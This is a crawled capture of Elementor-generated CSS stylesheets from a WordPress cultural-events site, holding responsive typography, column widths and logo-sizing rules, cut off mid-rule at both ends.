--e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-7e6078d7{--spacer-size:50px;}}@media(max-width:767px){.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-31108 .elementor-element.elementor-element-2d1f086c:after{content:"1";}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2106 */.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:75px;}
.elementor-31108 .elementor-element.elementor-global-2106 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-2d1f086c */.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36491.css?ver=1763464757
body_size: 2021
content:
.elementor-36491 .elementor-element.elementor-element-110bfc8:not(.elementor-motion-effects-element-type-background), .elementor-36491 .elementor-element.elementor-element-110bfc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-36491 .elementor-element.elementor-element-110bfc8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36491 .elementor-element.elementor-element-110bfc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36491 .elementor-element.elementor-element-b542dd9.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-36491 .elementor-element.elementor-element-861f204 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-861f204 > .elementor-container{max-width:1600px;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527{text-align:left;}.elementor-36491 .elementor-element.elementor-element-6749527 img{height:70px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dbb07ec.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-dbb07ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-09beef6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09beef6 img{height:150px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f70c81c{text-align:center;}.elementor-36491 .elementor-element.elementor-element-f70c81c img{height:109px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f4bee61{--spacer-size:70px;}.elementor-36491 .elementor-element.elementor-element-7b0abb3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-7b0abb3 > .elementor-container{max-width:1600px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-f30da80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-f30da80 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-4c80801{text-align:left;}.elementor-36491 .elementor-element.elementor-element-4c80801 img{height:128px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09edd27 img{height:59px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-dd44403{text-align:center;}.elementor-36491 .elementor-element.elementor-element-dd44403 img{height:92px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-a330335{text-align:right;}.elementor-36491 .elementor-element.elementor-element-a330335 img{height:64px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-d36087b{--spacer-size:120px;}.elementor-36491 .elementor-element.elementor-element-ab076b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-ab076b3 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-5b36da9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-5b36da9 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-1703e3b img{height:48px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0{text-align:left;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0 img{height:87px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-8a321b1{text-align:left;}.elementor-36491 .elementor-element.elementor-element-8a321b1 img{height:23px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36491 .elementor-element.elementor-element-5881067 img{height:28px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-12fb2a4{text-align:left;}.elementor-36491 .elementor-element.elementor-element-12fb2a4 img{height:40px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-7b9474e{--spacer-size:70px;}.elementor-36491 .elementor-element.elementor-element-754c0a6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-754c0a6 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-b9c1cfd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-b9c1cfd > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-b4cb41b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-b4cb41b img{height:37px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-74c44d7{text-align:left;}.elementor-36491 .elementor-element.elementor-element-74c44d7 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-7dac83a{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-77c9cc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-77c9cc3 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-6d5c062 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-6d5c062 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36491 .elementor-element.elementor-element-a4c01bf img{height:14px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-65f0242{text-align:left;}.elementor-36491 .elementor-element.elementor-element-65f0242 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-57c4600{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-63a6570 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-63a6570 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-a88d934 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-a88d934 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-48605a6 img{height:14px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36491 .elementor-element.elementor-element-583d21d img{height:8px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-24a2fed{text-align:left;}.elementor-36491 .elementor-element.elementor-element-24a2fed img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-aa51275{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-ea34320 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-ea34320 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-a22a936 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-a22a936 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36491 .elementor-element.elementor-element-0482fbb img{height:11px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36491 .elementor-element.elementor-element-c1da035 img{height:7px;object-fit:contain;object-position:center center;}@media(max-width:1215px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527 img{object-fit:contain;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}@media(max-width:767px){.elementor-36491 .elementor-element.elementor-element-dcfcf9d{width:40%;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527 img{height:30px;}.elementor-36491 .elementor-element.elementor-element-dbb07ec{width:30%;}.elementor-36491 .elementor-element.elementor-element-09beef6 img{height:53px;}.elementor-36491 .elementor-element.elementor-element-1fcd9b9{width:30%;}.elementor-36491 .elementor-element.elementor-element-f70c81c img{height:43px;}.elementor-36491 .elementor-element.elementor-element-f4bee61{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-b8a4626{width:30%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9a9fbef{width:30%;}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-e0ae3bc{width:20%;}.elementor-36491 .elementor-element.elementor-element-17ea26d{width:20%;}.elementor-36491 .elementor-element.elementor-element-b0bd76a{width:30%;}.elementor-36491 .elementor-element.elementor-element-4c80801 img{height:37px;}.elementor-36491 .elementor-element.elementor-element-78ed830{width:30%;}.elementor-36491 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09edd27 img{height:17px;}.elementor-36491 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36491 .elementor-element.elementor-element-dd44403 img{height:27px;}.elementor-36491 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36491 .elementor-element.elementor-element-a330335 img{height:19px;}.elementor-36491 .elementor-element.elementor-element-13dc85a{width:40%;}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-e2112bb{width:30%;}.elementor-36491 .elementor-element.elementor-element-c45c1e1{width:30%;}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9493022{width:40%;}.elementor-36491 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-1703e3b img{height:14px;}.elementor-36491 .elementor-element.elementor-element-612231c{width:30%;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0 img{height:25px;}.elementor-36491 .elementor-element.elementor-element-950c380{width:30%;}.elementor-36491 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36491 .elementor-element.elementor-element-5881067 img{height:8px;}.elementor-36491 .elementor-element.elementor-element-eca325b{width:40%;}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-58be81b{width:30%;}.elementor-36491 .elementor-element.elementor-element-10eca04{width:30%;}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-40b574e{width:40%;}.elementor-36491 .elementor-element.elementor-element-8553ef5{width:30%;}.elementor-36491 .elementor-element.elementor-element-f15b327{width:30%;}.elementor-36491 .elementor-element.elementor-element-9cd6bf2{width:40%;}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36491 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36491 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36491 .elementor-element.elementor-element-a4c01bf img{height:14px;}.elementor-36491 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36491 .elementor-element.elementor-element-65f0242 img{height:25px;}.elementor-36491 .elementor-element.elementor-element-eb0068b{width:30%;}.elementor-36491 .elementor-element.elementor-element-168b734{width:40%;}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36491 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36491 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-48605a6 img{height:7px;}.elementor-36491 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36491 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36491 .elementor-element.elementor-element-583d21d img{height:8px;}.elementor-36491 .elementor-element.elementor-element-95ab696{width:30%;}.elementor-36491 .elementor-element.elementor-element-24a2fed img{height:14px;}.elementor-36491 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36491 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36491 .elementor-element.elementor-element-0482fbb img{height:11px;}.elementor-36491 .elementor-element.elementor-element-6d80682{width:50%;}.elementor-36491 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36491 .elementor-element.elementor-element-c1da035 img{height:7px;}}@media(min-width:768px){.elementor-36491 .elementor-element.elementor-element-dcfcf9d{width:47%;}.elementor-36491 .elementor-element.elementor-element-dbb07ec{width:37.666%;}.elementor-36491 .elementor-element.elementor-element-1fcd9b9{width:15%;}.elementor-36491 .elementor-element.elementor-element-b8a4626{width:40%;}.elementor-36491 .elementor-element.elementor-element-9a9fbef{width:20%;}.elementor-36491 .elementor-element.elementor-element-e0ae3bc{width:12%;}.elementor-36491 .elementor-element.elementor-element-17ea26d{width:28%;}.elementor-36491 .elementor-element.elementor-element-b0bd76a{width:40%;}.elementor-36491 .elementor-element.elementor-element-78ed830{width:20%;}.elementor-36491 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36491 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36491 .elementor-element.elementor-element-e2112bb{width:23%;}.elementor-36491 .elementor-element.elementor-element-c45c1e1{width:20%;}.elementor-36491 .elementor-element.elementor-element-f279b41{width:20%;}.elementor-36491 .elementor-element.elementor-element-ca8ce49{width:17%;}.elementor-36491 .elementor-element.elementor-element-612231c{width:23%;}.elementor-36491 .elementor-element.elementor-element-950c380{width:20%;}.elementor-36491 .elementor-element.elementor-element-59329d2{width:20%;}.elementor-36491 .elementor-element.elementor-element-bf5a8ed{width:17%;}.elementor-36491 .elementor-element.elementor-element-58be81b{width:23%;}.elementor-36491 .elementor-element.elementor-element-10eca04{width:20%;}.elementor-36491 .elementor-element.elementor-element-92a2acd{width:20%;}.elementor-36491 .elementor-element.elementor-element-7069d07{width:17%;}.elementor-36491 .elementor-element.elementor-element-8553ef5{width:23%;}.elementor-36491 .elementor-element.elementor-element-f15b327{width:20%;}.elementor-36491 .elementor-element.elementor-element-0a47193{width:20%;}.elementor-36491 .elementor-element.elementor-element-7994598{width:17%;}.elementor-36491 .elementor-element.elementor-element-9cd6bf2{width:30%;}.elementor-36491 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36491 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36491 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36491 .elementor-element.elementor-element-eb0068b{width:29.666%;}.elementor-36491 .elementor-element.elementor-element-168b734{width:30%;}.elementor-36491 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36491 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36491 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36491 .elementor-element.elementor-element-95ab696{width:29.666%;}.elementor-36491 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36491 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36491 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36491 .elementor-element.elementor-element-6d80682{width:50%;}}@media(min-width:1919px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 